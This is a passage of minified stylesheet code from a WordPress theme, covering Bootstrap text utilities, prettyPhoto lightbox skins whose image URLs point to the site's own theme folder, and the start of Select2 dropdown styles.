!important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:lighter !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-weight-bolder{font-weight:bolder !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#007bff !important}a.text-primary:hover,a.text-primary:focus{color:#0056b3 !important}.text-secondary{color:#6c757d !important}a.text-secondary:hover,a.text-secondary:focus{color:#494f54 !important}.text-success{color:#28a745 !important}a.text-success:hover,a.text-success:focus{color:#19692c !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#0f6674 !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#ba8b00 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#a71d2a !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#cbd3da !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#121416 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,0.5) !important}.text-white-50{color:rgba(255,255,255,0.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #dee2e6 !important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/loader.gif) center center no-repeat}
div.light_rounded .pp_top .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}
div.light_rounded .pp_top .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}
div.light_rounded .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.light_rounded .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_rounded .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_rounded .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_rounded .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_rounded .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_rounded .pp_close{width:75px;height:22px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_rounded .pp_nav .pp_play{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_arrow_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}
div.light_rounded .pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}
div.light_rounded .pp_bottom .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}
div.light_rounded .pp_bottom .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_top .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}
div.dark_rounded .pp_top .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}
div.dark_rounded .pp_content_container .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}
div.dark_rounded .pp_content_container .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}
div.dark_rounded .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_rounded .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.dark_rounded .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_close{width:75px;height:22px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_rounded .pp_description{margin-right:85px;color:#fff}
div.dark_rounded .pp_nav .pp_play{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_arrow_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}
div.dark_rounded .pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}
div.dark_rounded .pp_bottom .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}
div.dark_rounded .pp_bottom .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_loaderIcon{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}
div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}
div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}
div.dark_square .pp_loaderIcon{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/loader.gif) center center no-repeat}
div.dark_square .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_square .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_square .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_square .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_square .pp_close{width:75px;height:22px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_square .pp_nav{clear:none}
div.dark_square .pp_nav .pp_play{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_arrow_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}
div.dark_square .pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}
div.dark_square .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_square .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_square .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_square .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_square .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_square .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_square .pp_close{width:75px;height:22px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_square .pp_nav .pp_play{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_arrow_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}
div.light_square .pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}
div.light_square .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}
div.light_square .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_top .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}
div.facebook .pp_top .pp_middle{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}
div.facebook .pp_top .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}
div.facebook .pp_content_container .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}
div.facebook .pp_content_container .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}
div.facebook .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.facebook .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.facebook .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.facebook .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.facebook .pp_close{width:22px;height:22px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.facebook .pp_description{margin:0 37px 0 0}
div.facebook .pp_loaderIcon{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/loader.gif) center center no-repeat}
div.facebook .pp_arrow_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}
div.facebook .pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}
div.facebook .pp_nav{margin-top:0}
div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}
div.facebook .pp_nav .pp_play{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}
div.facebook .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_bottom .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}
div.facebook .pp_bottom .pp_middle{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}
div.facebook .pp_bottom .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}
div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}
div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}
div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}
div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}
div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}
div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}
div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}
div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid 